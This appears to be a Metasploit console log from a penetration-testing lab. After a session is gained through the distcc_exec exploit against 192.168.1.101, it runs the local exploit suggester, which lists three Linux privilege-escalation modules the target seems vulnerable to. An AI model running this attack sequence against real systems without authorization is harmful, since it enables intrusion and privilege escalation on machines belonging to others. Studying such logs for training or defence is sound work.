 msf5 exploit(unix/misc/distcc_exec) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.1.101 - Collecting local exploits for x86/linux...
[*] 192.168.1.101 - 26 exploit checks are being tried...
[+] 192.168.1.101 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.101 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.101 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[*] Post module execution completed